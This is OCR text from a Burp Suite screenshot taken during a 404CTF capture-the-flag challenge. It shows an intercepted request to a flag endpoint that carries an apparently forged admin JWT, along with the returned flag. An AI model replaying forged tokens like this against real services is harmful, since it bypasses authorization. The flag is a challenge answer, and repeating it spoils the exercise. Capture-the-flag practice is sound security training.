 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://ra
Time Type Direction Method URL
00:59:11 19 May... HTTP → Request GET https://rainbow-rocket.404ctf.fr/flag
rainbow-rocket.404ctf.fr/flag
https://rainbow-rocket.404ctf.fr/flag
Pretty print
{"flag":"404CTF{decod3diSNOtVeRiFiED}"}
Request
Pretty Raw Hex
1 GET /api/flag HTTP/2
2 Host: rainbow-rocket.404ctf.fr
3 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.nhs-C_zBRkQtYfZZl4_7K6ioGqiXIxKuT3sI6_9fv7w
4 Accept: application/json
5